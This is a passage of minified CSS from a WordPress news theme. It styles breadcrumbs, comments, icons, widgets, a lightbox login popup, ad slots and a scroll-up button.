19px}.td-crumb-container{padding-top:16px}}@media (max-width:767px){body .td-page-title{font-size:24px;line-height:32px}.td-main-content-wrap{padding-bottom:26px}.td-crumb-container{padding-top:11px}}.entry-crumbs{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:12px;color:#c3c3c3;line-height:18px;padding-top:1px;padding-bottom:2px}.entry-crumbs a{color:#c3c3c3}.entry-crumbs a:hover{color:#777}.entry-crumbs .td-bread-sep{font-size:8px;margin:0 5px}.post{background-color:var(--td_container_transparent,#fff)}.comment{list-style:none;margin-left:0;padding-bottom:13px;border-bottom:1px dashed var(--td_grid_border_color,#ededed);margin-bottom:21px}.comment:first-child{border-top:none}.comment cite{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:700;font-style:normal;font-size:14px;line-height:1}.comment .comment-respond{margin-left:56px;display:table-row}.comment p{margin-bottom:0;word-wrap:break-word}.comment .children{margin-left:70px;padding-top:16px;border-top:1px dashed var(--td_grid_border_color,#ededed);margin-top:13px}.comment .children .children{margin-left:56px}@media (max-width:500px){.comment cite{font-size:16px}.comment cite a{display:block}.comment .children{margin-left:34px}.comment .children .children{margin-left:0}}.comment .children .comment:last-child{margin-bottom:0;padding-bottom:0;border-bottom:none}.comment .children .comment .comment-respond{margin-left:56px}.comment-respond{margin-bottom:21px}#cancel-comment-reply-link{font-size:12px;font-weight:400;color:var(--td_text_color,#111);margin-left:10px}#cancel-comment-reply-link:hover{color:var(--td_theme_color,#4db2ec)}.comment-form .td-warning-author,.comment-form .td-warning-captcha,.comment-form .td-warning-captcha-score,.comment-form .td-warning-comment,.comment-form .td-warning-email,.comment-form .td-warning-email-error{display:none}.comment-form textarea{display:block}.td-comment-form-warnings .td-warning-author,.td-comment-form-warnings .td-warning-captcha,.td-comment-form-warnings .td-warning-captcha-score,.td-comment-form-warnings .td-warning-comment,.td-comment-form-warnings .td-warning-email,.td-comment-form-warnings .td-warning-email-error{margin-bottom:-11px;color:#ff7a7a;font-size:11px;font-style:italic;line-height:15px}@font-face{font-family:newspaper;src:url('https://hitput.com/wp-content/themes/Newspaper/images/icons/newspaper.eot?24');src:url('https://hitput.com/wp-content/themes/Newspaper/images/icons/newspaper.eot?24#iefix') format('embedded-opentype'),url('https://hitput.com/wp-content/themes/Newspaper/images/icons/newspaper.woff?24') format('woff'),url('https://hitput.com/wp-content/themes/Newspaper/images/icons/newspaper.ttf?24') format('truetype'),url('https://hitput.com/wp-content/themes/Newspaper/images/icons/newspaper.svg?24#newspaper') format('svg');font-weight:400;font-style:normal;font-display:swap}[class*=" td-icon-"]:before,[class^=td-icon-]:before{font-family:newspaper;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}[class*=td-icon-]{line-height:1;text-align:center;display:inline-block}.td-icon-right:before{content:'\e803'}.td-icon-menu-down:before{content:'\e806'}.td-icon-menu-up:before{content:'\e809'}.td-icon-search:before{content:'\e80a'}.td-icon-menu-left:before{content:'\e80c'}.td-icon-menu-right:before{content:'\e80d'}.rtl .td-next-prev-wrap .td-icon-menu-left:before{content:'\e80d'}.rtl .td-next-prev-wrap .td-icon-menu-right:before{content:'\e80c'}.td-icon-facebook:before{content:'\e818'}.td-icon-instagram:before{content:'\e81d'}.td-icon-pinterest:before{content:'\e825'}.td-icon-youtube:before{content:'\e836'}.td-icon-mobile:before{content:'\e83e'}.td-icon-close-mobile:before{content:'\e900'}.td-icon-modal-back:before{content:'\e901'}.td-icon-modal-close:before{content:'\e902'}.td-icon-dailymotion:before{content:'\e908'}.td-social-icon-wrap:hover .td-icon-font{-webkit-transition:color .3s;transition:color .3s;color:#fff}.td-social-icon-wrap:hover i.td-icon-facebook{color:#3b5998}.td-social-icon-wrap:hover i.td-icon-instagram{color:#3f729b}.td-social-icon-wrap:hover i.td-icon-pinterest{color:#cb2027}.td-social-icon-wrap:hover i.td-icon-youtube{color:#b00}.td-social-icon-wrap:hover i.td-icon-dailymotion{color:#41bafc}.widget{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);margin-bottom:38px}.widget a{color:#111}.widget a:hover{color:var(--td_theme_color,#4db2ec)}.widget ul{list-style:none;box-shadow:none}.widget li{line-height:30px;list-style:none;margin-left:12px}.widget li li{margin-left:21px}.widget select{width:100%;height:30px;margin-bottom:10px;margin-top:13px;padding:0 5px}.widget .block-title{margin-bottom:13px}.widget .block-title span a{padding:0;color:inherit}.widget_recent_entries{margin-bottom:32px}.widget_recent_entries ul{margin-top:13px}.widget_recent_entries li{margin-bottom:8px;padding-bottom:7px;border-bottom:1px dashed #f1f1f1;font-family:var(--td_default_google_font_2,'Roboto',sans-serif)}.widget_recent_entries li:last-child{border-bottom:none}.widget_recent_entries li a{display:inline-block;line-height:21px}@media print{body,html{background-color:#fff;color:#000;margin:0;padding:0}body{width:80%;margin-left:auto;margin-right:auto;zoom:80%}img{max-width:100%;display:block;text-align:center;margin-left:auto;margin-right:auto}h1,h2,h3,h4{page-break-after:avoid}li,ul{page-break-inside:avoid}table,tr{page-break-before:avoid}.single .td-scroll-up{display:none!important}.td-header-desktop-wrap{display:block!important}.td-footer-template-wrap,.td_block_wrap:not(.tdb_breadcrumbs):not(.tdb_header_logo):not(.tdb_single_categories):not(.tdb-single-title):not(.tdb_single_author):not(.tdb_single_date ):not(.tdb_single_comments_count ):not(.tdb_single_post_views):not(.tdb_single_featured_image):not(.tdb_single_content):not(.td_woo_breadcrumbs):not(.td-woo-product-title):not(.td_woo_product_description):not(.td_woo_add_to_cart):not(.td_woo_product_sku):not(.td_woo_product_image):not(.td_woo_product_tabs):not(.td_woo_product_categories):not(.td_woo_product_tags ):not(.td_woo_product_image_bg):not(.td_woo_product_price):not(.td_woo_product_rating){display:none!important}.body.td-animation-stack-type0 img{opacity:1!important}.td-main-content{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.widget_recent_entries li{margin-bottom:3px;padding-bottom:2px}}:root{--td_theme_color:#4db2ec;--td_grid_border_color:#ededed;--td_black:#222;--td_text_color:#111;--td_default_google_font_1:'Open Sans','Open Sans Regular',sans-serif;--td_default_google_font_2:'Roboto',sans-serif}.buddypress fieldset{border-color:#e6e6e6}#buddypress input[type=button],#buddypress input[type=reset],#buddypress input[type=submit]{border:none;box-shadow:none;color:#fff;background-color:#222;font-size:11px;padding:8px 14px;text-shadow:none;line-height:12px;margin-bottom:3px;vertical-align:middle}#buddypress input[type=button]:active,#buddypress input[type=button]:focus,#buddypress input[type=button]:hover,#buddypress input[type=reset]:active,#buddypress input[type=reset]:focus,#buddypress input[type=reset]:hover,#buddypress input[type=submit]:active,#buddypress input[type=submit]:focus,#buddypress input[type=submit]:hover{background-color:var(--td_theme_color,#4db2ec);color:#fff;border:none}#buddypress input[type=checkbox],#buddypress input[type=radio]{margin-right:5px;vertical-align:middle}#buddypress a.button{font-size:11px;padding:6px 8px!important;display:inline-block;margin-bottom:5px;line-height:1}#buddypress a.button:active,#buddypress a.button:focus,#buddypress a.button:hover{background-color:#222;color:#fff;border-color:#222}#buddypress a.button:active span,#buddypress a.button:focus span,#buddypress a.button:hover span{background-color:var(--td_theme_color,#4db2ec)}#buddypress a.loading,#buddypress input.loading{-webkit-animation:none;-moz-animation:none;border-color:#222}#buddypress table{font-size:13px}#buddypress select{font-size:13px;padding:3px 9px}#buddypress table.notifications{margin-bottom:20px}.buddypress .td-page-title{margin-bottom:20px}.widget.buddypress li{margin-left:0}#buddypress div#message p{background-color:#fff;border:1px solid #f0f0f0;font-size:70%}.td-header-desktop-wrap{width:100%}.td-header-desktop-sticky-wrap,.td-header-mobile-sticky-wrap{position:fixed;top:0;width:100%;z-index:999;visibility:hidden;opacity:0}.td-header-desktop-sticky-wrap.td-header-active,.td-header-mobile-sticky-wrap.td-header-active{visibility:visible}.td-header-desktop-sticky-wrap.td-header-stop-transition,.td-header-mobile-sticky-wrap.td-header-stop-transition{-webkit-transition:none;transition:none}@media (min-width:767px){.td-header-mobile-wrap{display:none}.admin-bar .td-header-desktop-sticky-wrap{margin-top:32px}}.rtl .td-mobile-main-menu{display:flex;flex-direction:column-reverse}#td-mobile-nav .td-login-panel-title{text-align:center;font-size:16px;padding:30px 10px}#td-mobile-nav .td-login-panel-title span{display:inline-block;font-size:28px;font-weight:700;width:100%;margin-bottom:10px}.td_block_wrap{margin-bottom:48px;position:relative;clear:both}.td_block_wrap .td-load-more-wrap,.td_block_wrap .td-next-prev-wrap{margin-top:20px}@media (max-width:767px){.comment-respond{margin-left:0!important}.comment-list li:last-child{border:none}.td-header-desktop-wrap{display:none}.td_block_wrap{margin-bottom:32px}.td_block_wrap .td-load-more-wrap,.td_block_wrap .td-next-prev-wrap{margin-bottom:0}}.td_block_wrap .td-subcat-item .td-cur-simple-item{color:#000}.td-block-title-wrap{position:relative}.td-fix-index{transform:translateZ(0);-webkit-transform:translateZ(0)}.td_with_ajax_pagination{transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);overflow:hidden}.td_block_wrap .td-subcat-item .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.td-next-prev-wrap{position:relative;clear:both}.td-next-prev-wrap a{display:inline-block;margin-right:7px;width:25px;height:25px;border:1px solid #dcdcdc;line-height:24px;text-align:center;vertical-align:middle;font-size:7px;color:#b7b7b7}.td-next-prev-wrap a:hover{background-color:var(--td_theme_color,#4db2ec);border-color:var(--td_theme_color,#4db2ec);color:#fff}.td-next-prev-wrap .ajax-page-disabled{opacity:.5}.td-next-prev-wrap .td-ajax-next-page{padding-left:2px}.td-next-prev-wrap .td-ajax-prev-page{padding-right:1px}.rtl .td-next-prev-wrap .td-ajax-next-page{padding-right:2px;padding-left:0}.rtl .td-next-prev-wrap .td-ajax-prev-page{padding-left:1px;padding-right:0}@-moz-document url-prefix(){.td-next-prev-wrap a{line-height:23px}}.td-load-more-wrap{transform:translateZ(0);-webkit-transform:translateZ(0)}.td-load-more-wrap{text-align:center;clear:both}.td-load-more-wrap a{color:#767676}.td-load-more-wrap a:hover{background-color:var(--td_theme_color,#4db2ec);border-color:var(--td_theme_color,#4db2ec);color:#fff;text-decoration:none!important}.td_block_inner_overflow{overflow:hidden}.td_block_inner_overflow .td-module-image{min-height:20px}.td-subcat-filter{position:absolute;bottom:0;right:0;margin:auto 0;opacity:0;z-index:2;line-height:30px;text-align:right}.td-subcat-filter ul{margin:0}.td-js-loaded .td-subcat-filter{opacity:1;-webkit-transition:opacity .3s;transition:opacity .3s}.td-h-effect-up-shadow .entry-thumb:not(.td-animation-stack-type0-2):not(.td-animation-stack-type1-2):not(.td-animation-stack-type2-2){-webkit-transition:box-shadow .3s,transform .3s;transition:box-shadow .3s ease,transform .3s ease}.td-h-effect-up-shadow .entry-thumb.td-animation-stack-type0-2{transition:box-shadow .3s ease,transform .3s ease,opacity .3s cubic-bezier(.39, .76, .51, .56)}.td-h-effect-up-shadow .entry-thumb.td-animation-stack-type1-2{transition:box-shadow .3s ease,transform .3s ease,opacity .3s cubic-bezier(.39, .76, .51, .56) 0s}.td-h-effect-up-shadow .entry-thumb.td-animation-stack-type2-2{transition:box-shadow .3s ease,transform .3s ease,opacity .4s cubic-bezier(.13, .43, .57, .88)}.tdb-template .td-main-content-wrap{padding-bottom:0}.ie10 .entry-thumb:after,.ie10 .entry-thumb:before,.ie11 .entry-thumb:after,.ie11 .entry-thumb:before,.ie8 .entry-thumb:after,.ie8 .entry-thumb:before,.ie9 .entry-thumb:after,.ie9 .entry-thumb:before{display:none!important}.td_block_wrap p:empty:before{display:none}.mfp-bg{top:0;left:0;width:100%;height:100%;z-index:1042;overflow:hidden;position:fixed;background:#0b0b0b;opacity:.8}.mfp-wrap{top:0;left:0;width:100%;height:100%;z-index:1043;position:fixed;outline:0!important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;-webkit-box-sizing:border-box;box-sizing:border-box}.mfp-container:before{content:'';display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045}.mfp-ajax-holder .mfp-content,.mfp-inline-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur{cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-arrow,.mfp-close,.mfp-counter,.mfp-preloader{-webkit-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none!important}.mfp-preloader{color:#ccc;position:absolute;top:50%;width:auto;text-align:center;margin-top:-.8em;left:8px;right:8px;z-index:1044}.mfp-preloader a{color:#ccc}.mfp-preloader a:hover{color:#fff}.mfp-s-ready .mfp-preloader{display:none}.mfp-s-error .mfp-content{display:none}button.mfp-arrow,button.mfp-close{overflow:visible;cursor:pointer;background:0 0;border:0;-webkit-appearance:none;display:block;outline:0;padding:0;z-index:1046;-webkit-box-shadow:none;box-shadow:none}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;padding:0 0 18px 10px;color:#fff;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.mfp-close:focus,.mfp-close:hover{opacity:1}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-iframe-holder .mfp-close,.mfp-image-holder .mfp-close{color:#fff;right:-6px;text-align:right;padding-right:6px;width:100%}.mfp-counter{position:absolute;bottom:0;right:0;color:#ccc;padding-right:15px;font-size:11px;line-height:18px}.mfp-arrow{font-family:newspaper,sans-serif;font-size:30px;position:absolute;opacity:.65;margin:0;top:50%;margin-top:-55px;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:transparent}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:focus,.mfp-arrow:hover{opacity:1}.mfp-arrow .mfp-a,.mfp-arrow .mfp-b{display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px}.mfp-arrow-left{left:0}.mfp-arrow-left:before{content:'\e807';color:#fff}.mfp-arrow-right{right:0}.mfp-arrow-right:before{content:'\e808';color:#fff}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0,0,0,.6);background:#000}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;-webkit-box-sizing:border-box;box-sizing:border-box;padding:40px 0;margin:0 auto}.mfp-figure{line-height:0}.mfp-figure:before{bottom:40px;content:"";display:block;height:20%;width:100%;position:absolute;z-index:0;background:-webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,.7)));background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,.7) 100%);opacity:0;-webkit-transition:opacity 1s;transition:opacity 1s ease}.mfp-ready .mfp-s-ready .mfp-figure:before{opacity:1}.mfp-figure:after{content:'';position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgba(0,0,0,.6);background:#444}.mfp-figure small{color:#bdbdbd;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{font-size:11px;line-height:18px;margin-bottom:50px;position:absolute;bottom:0;left:0;width:100%;cursor:auto;padding:0 65px 0 15px;z-index:1}.mfp-title{text-align:left;line-height:18px;color:#f3f3f3;word-wrap:break-word}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-width:800px) and (orientation:landscape),screen and (max-height:300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:before{bottom:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;-webkit-box-sizing:border-box;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,.6);position:fixed;text-align:center;padding:0}}@media all and (max-width:900px){.mfp-arrow{-webkit-transform:scale(.75);transform:scale(.75)}.mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}.mfp-ie7 .mfp-img{padding:0}.mfp-ie7 .mfp-bottom-bar{width:600px;left:50%;margin-left:-300px;margin-top:5px;padding-bottom:5px}.mfp-ie7 .mfp-container{padding:0}.mfp-ie7 .mfp-content{padding-top:44px}.mfp-ie7 .mfp-close{top:0;right:0;padding-top:0}.mfp-with-zoom .mfp-container,.mfp-with-zoom.mfp-bg{opacity:.001;-webkit-backface-visibility:hidden;-webkit-transition:.3s ease-out;-moz-transition:.3s ease-out;-o-transition:.3s ease-out;transition:all .3s ease-out}.mfp-with-zoom.mfp-ready .mfp-container{opacity:1}.mfp-with-zoom.mfp-ready.mfp-bg{opacity:.8}.mfp-with-zoom.mfp-removing .mfp-container,.mfp-with-zoom.mfp-removing.mfp-bg{opacity:0}.mfp-bg{z-index:10000}.mfp-wrap{z-index:10000}.white-popup-block{position:relative;margin:0 auto;max-width:500px;min-height:500px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);text-align:center;color:#fff;vertical-align:top;-webkit-box-shadow:0 0 20px 0 rgba(0,0,0,.2);box-shadow:0 0 20px 0 rgba(0,0,0,.2);padding:0 0 24px;overflow:hidden}.white-popup-block:after{content:'';width:100%;height:100%;position:absolute;top:0;left:0;display:block;background:var(--td_login_gradient_one,rgba(0,69,130,.8));background:-webkit-gradient(left bottom,right top,color-stop(0%,var(--td_login_gradient_one,rgba(0,69,130,.8))),color-stop(100%,var(--td_login_gradient_two,rgba(38,134,146,.8))));background:linear-gradient(45deg,var(--td_login_gradient_one,rgba(0,69,130,.8)) 0%,var(--td_login_gradient_two,rgba(38,134,146,.8)) 100%);z-index:-2}.white-popup-block:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;display:block;background-repeat:var(--td_login_background_repeat,no-repeat);background-size:var(--td_login_background_size,cover);background-position:var(--td_login_background_position,top);opacity:var(--td_login_background_opacity, 1);z-index:-3}.mfp-content .td-login-wrap{position:relative}.mfp-content .td-login-wrap.td-login-wrap-fb-open #register-link,.mfp-content .td-login-wrap.td-login-wrap-fb-open .td-back-button,.mfp-content .td-login-wrap.td-login-wrap-fb-open .td-login-info-text,.mfp-content .td-login-wrap.td-login-wrap-fb-open .td-login-panel-descr,.mfp-content .td-login-wrap.td-login-wrap-fb-open .td-login-panel-title,.mfp-content .td-login-wrap.td-login-wrap-fb-open .td-login-social,.mfp-content .td-login-wrap.td-login-wrap-fb-open form{opacity:.5;pointer-events:none}.mfp-content #login-form .td-login-wrap-fb-open+.mfp-close{opacity:.5;pointer-events:none}.mfp-content .td-back-button{visibility:hidden;opacity:0;-webkit-transition:.5s cubic-bezier(.79, .14, .15, .86);transition:all .5s cubic-bezier(.79, .14, .15, .86) 0s;position:absolute;top:13px;left:8px;color:var(--td_login_text_color,#fff);width:50px;height:50px;z-index:99}.mfp-content .td-back-button i{line-height:50px;font-size:16px;color:var(--td_login_text_color,#fff)}.mfp-content .td-login-inputs{width:100%;display:inline-block;position:relative;margin-bottom:30px;font-size:15px;font-weight:400;color:var(--td_login_text_color,#fff)}.mfp-content .td-login-inputs label{position:absolute;top:8px;left:0;text-transform:uppercase;-webkit-transition:.2s;transition:all .2s ease;pointer-events:none}.mfp-content .td-login-inputs:after{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px;background-color:var(--td_login_text_color,#fff);opacity:.3}.mfp-content .td-login-input{position:relative;background-color:transparent!important;height:40px;margin:0!important;padding:0;box-shadow:none!important;font-size:15px;color:var(--td_login_text_color,#fff);outline:0;border:0}.mfp-content .td-login-input:focus~label,.mfp-content .td-login-input:valid~label{top:-18px;font-size:11px;opacity:.6}.mfp-content .td-login-input:invalid{font-style:italic}.mfp-content .td-login-button{width:100%;height:50px;background-color:var(--td_login_button_background,#fff);padding:5px 12px 6px;margin-top:20px;margin-bottom:0;text-transform:uppercase;text-shadow:none;font-size:13px;font-weight:600;color:var(--td_login_button_color,#000);-webkit-box-shadow:1px 1px 4px 0 rgba(0,0,0,.2);box-shadow:1px 1px 4px 0 rgba(0,0,0,.2);border:0;border-radius:0;-webkit-transition:background-color .2s!important;transition:background-color .2s ease!important}.mfp-content .td-login-button:active,.mfp-content .td-login-button:hover{-webkit-box-shadow:1px 1px 4px 0 rgba(0,0,0,.2);box-shadow:1px 1px 4px 0 rgba(0,0,0,.2);background-color:var(--td_login_hover_background,#deea4b);color:var(--td_login_hover_color,#000)}.mfp-content .td-login-social{width:100%;margin-top:15px;margin-bottom:8px}.mfp-content .td-login-info-text{display:block;margin-top:3px;font-size:11px;color:var(--td_login_text_color,#fff)}.mfp-content .td-login-info-text a{color:inherit}.mfp-content .td-login-info-text a:hover{text-decoration:underline}.mfp-content #register-link{width:100%;display:block;padding:13px;margin-top:24px;font-size:13px;text-transform:uppercase;color:var(--td_login_text_color,#fff);cursor:pointer;position:relative}.mfp-content #register-link:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;border:1px solid var(--td_login_text_color,#fff);opacity:0;-webkit-transition:opacity .2s;transition:opacity .2s ease}.mfp-content #register-link:hover:before{opacity:.2}.mfp-content .td-login-form-div{padding:0 20%}@media (max-width:480px){.mfp-content .td-login-form-div{padding:0 5%}}.mfp-content #td-login-div{transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);-webkit-transition:.5s cubic-bezier(.79, .14, .15, .86);transition:all .5s cubic-bezier(.79, .14, .15, .86) 0s}.mfp-content #td-login-div.td-display-none{display:none;visibility:hidden;opacity:0;-webkit-transition:.3s cubic-bezier(.79, .14, .15, .86);transition:all .3s cubic-bezier(.79, .14, .15, .86) 0s}.mfp-content .td-login-animation #td-login-div{transform:translate3d(-300px,0,0);-webkit-transform:translate3d(-300px,0,0)}.mfp-content .td-login-animation .td-back-button{visibility:visible;opacity:1}.mfp-content #td-forgot-pass-div,.mfp-content #td-register-div{display:none;visibility:hidden;opacity:0;-webkit-transition:.5s cubic-bezier(.79, .14, .15, .86);transition:all .5s cubic-bezier(.79, .14, .15, .86) 0s;transform:translate3d(300px,0,0);-webkit-transform:translate3d(300px,0,0)}.mfp-content #td-forgot-pass-div.td-display-block,.mfp-content #td-register-div.td-display-block{display:block;visibility:visible;opacity:1;-webkit-transition:.3s cubic-bezier(.79, .14, .15, .86);transition:all .3s cubic-bezier(.79, .14, .15, .86) 0s;transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0)}.mfp-content #login-form .mfp-close{position:absolute;top:26px;width:20px;height:20px;line-height:0;font-size:0;color:var(--td_login_text_color,#fff);font-family:newspaper,sans-serif}.mfp-content #login-form .mfp-close:before{position:absolute;top:50%;left:50%;transform:translate(-50%,50%);-webkit-transform:translate(-50%,50%);font-size:16px;vertical-align:bottom;color:var(--td_login_text_color,#fff)}.mfp-content #login-form #login-link{position:absolute;left:26px;top:28px;cursor:pointer}.mfp-content #login-form .mfp-close{right:27px;left:auto;opacity:1}.mfp-content #login-form .mfp-close:before{content:'\e902'}.mfp-content .td-login-panel-title{padding:26px 0 22px;line-height:20px;font-size:17px;text-transform:uppercase;color:var(--td_login_text_color,#fff);pointer-events:none}.mfp-content .td-login-panel-descr{margin-bottom:77px;font-size:13px;line-height:1}.mfp-content .td_display_err{color:#fff;padding:14px 30px;display:none;position:absolute;top:93px;left:0;right:0;font-size:11px;text-transform:uppercase;margin:0 -40%;line-height:1}.mfp-content .td_display_err:before{content:'';width:100%;height:100%;background-color:#000;position:absolute;top:0;left:0;opacity:.8;z-index:-1}.mfp-content .td_display_msg_ok:before{background-color:#fff;opacity:.1}.mpf-td-login-effect .mfp-with-anim{opacity:0;-webkit-transition:.4s cubic-bezier(.55, 0, .1, 1);transition:all .4s cubic-bezier(.55, 0, .1, 1);transform:perspective(600px) scale(.4);-webkit-transform:perspective(600px) scale(.4)}.mpf-td-login-effect.mfp-bg{opacity:0;transition:all .3s ease-out}.mpf-td-login-effect.mfp-ready .mfp-with-anim{opacity:1;transform:perspective(600px) scale(1);-webkit-transform:perspective(600px) scale(1)}.mpf-td-login-effect.mfp-ready.mfp-bg{opacity:.8}.mpf-td-login-effect.mfp-removing .mfp-with-anim{transform:perspective(600px) scale(.4);-webkit-transform:perspective(600px) scale(.4);opacity:0}.mpf-td-login-effect.mfp-removing.mfp-bg{opacity:0}#login_pass{display:none!important}.mfp-ready #login_pass{display:inline-block!important}.td-a-rec img{display:block}.td-header-rec-wrap{position:relative;min-height:90px}@media (min-width:768px) and (max-width:1018px){.td-header-rec-wrap{min-height:60px}}.td-header-sp-recs{padding:0!important;width:728px;position:relative;min-height:0!important}@media (min-width:768px) and (max-width:1018px){.td-header-sp-recs{width:470px}}.td-header-sp-recs .adsbygoogle,.td-header-sp-recs img{position:absolute;margin:auto;top:0;bottom:0;left:0;right:0}@media (max-width:767px){.td-header-rec-wrap{margin-left:auto;margin-right:auto;display:table;min-height:0!important}.td-header-sp-recs{width:100%}.td-header-sp-recs .adsbygoogle,.td-header-sp-recs img{position:relative;display:table;margin:10px auto;width:100%}.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-g-rec-id-sidebar{text-align:center}.td-g-rec-id-sidebar .adsbygoogle{margin-bottom:44px}.td-container-wrap{background-color:var(--td_container_transparent,#fff);margin-left:auto;margin-right:auto}body .td-backstretch{max-width:none;opacity:0;transition:opacity 2s;display:block}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}.td-scroll-up[data-style=style1]{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform .4s cubic-bezier(.55, 0, .1, 1) 0s}.td-scroll-up[data-style=style1].td-scroll-up-visible{transform:translate3d(0,0,0)}.td-scroll-up[data-style=style1] .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-js-loaded .td-scroll-up[data-style=style1]{display:block!important}.td-md-is-android .td-scroll-up[data-style=style1] .td-icon-menu-up{padding-top:1px}.td-scroll-up[data-style=style2]{transform:scale(.8);height:40px;width:40px;border-radius:50px;box-shadow:inset 0 0 0 2px #e7e7e7;opacity:0;visibility:hidden;transition:opacity .2s ease-in-out;pointer-events:none}.td-scroll-up[data-style=style2].td-scroll-up-visible{opacity:1;visibility:visible;pointer-events:auto;transform:scale(1)}.td-scroll-up[data-style=style2] .td-scroll-up-tooltip{position:absolute;right:0;bottom:calc(100% + 10px);transform:translateY(-20px);background-color:var(--td_black,#222);padding:5px 6px 6px;min-width:69px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;line-height:1.1;text-align:center;color:#fff;border-radius:5px;opacity:0;transition:all .2s ease-in-out;pointer-events:none}.td-scroll-up[data-style=style2] .td-scroll-up-tt-arrow{position:absolute;right:10px;bottom:-5px;fill:var(--td_black,#222222)}.td-scroll-up[data-style=style2] .td-scroll-up-arrow{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);width:22px;height:auto;fill:var(--td_black,#222222);line-height:0;transition:all .2s ease-in-out}.td-scroll-up[data-style=style2] .td-scroll-up-progress-circle{transition:opacity .2s ease-in-out}.td-scroll-up[data-style=style2] .td-scroll-up-progress-circle path{fill:none;stroke:var(--td_black,#222222);stroke-width:4;box-sizing:border-box;transition:stroke-dashoffset 10ms linear 0s;stroke-dasharray:307.919,307.919}.td-scroll-up[data-style=style2]:hover .td-scroll-up-tooltip{transform:translateY(0);opacity:1}.td-scroll-up[data-style=style2]:hover .td-scroll-up-arrow{width:28px}.td-scroll-up[data-style=style2]:hover .td-scroll-up-progress-circle{opacity:0}.wpb_video_wrapper.td-video-fixed{position:fixed!important;right:0!important;top:300px!important;bottom:auto!important;left:auto!important;z-index:9999!important;margin:0!important;padding:0!important;-webkit-box-shadow:0 0 8px 0 rgba(0,0,0,.2);box-shadow:0 0 8px 0 rgba(0,0,0,.2)}.wpb_video_wrapper.td-video-fixed-left{left:0!important;right:auto!important}.wpb_video_wrapper.td-video-fixed-bottom{top:auto!important;bottom:300px!important}.td-close-video-fixed{display:none;position:absolute;right:10px;top:10px;background-color:var(--td_theme_color,#4db2ec);color:#fff;padding:7px;cursor:pointer;z-index:1}.td-close-video-fixed i{font-size:11px}.td-video-fixed .td-close-video-fixed{display:flex!important;justify-content:center;align-items:center}.td-sticky-video .td-footer-template-wrap{z-index:-1}.wpb_button{display:inline-block;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans 